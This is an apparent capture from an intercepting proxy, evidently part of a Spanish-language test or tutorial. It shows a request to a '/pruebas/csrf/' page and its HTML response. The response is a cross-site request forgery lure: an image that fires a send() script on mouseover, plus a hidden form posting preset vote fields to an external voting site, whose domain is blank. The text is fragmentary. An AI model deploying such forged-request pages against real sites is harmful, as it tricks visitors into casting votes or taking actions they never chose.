 Requests Intercept Proxy
Request Headers
Scheme http Host 4n0nym0us Port 80
GET /pruebas/csrf/ HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Response
}
<center><h1>Descubre el enlace que se esconde detrás de mi!</h1><br>
<img src="http://192.168.0.150/pruebas/csrf/carita.gif" onmouseover="send();" ></center>
<form action="http://www. .com/voto.php" method="post" >
<input type="hidden" name="id_votacion" value="115315">
<input type="hidden" name="ingles" value="">
<input type="hidden" name="opcion" value="458153">
</form>
</html>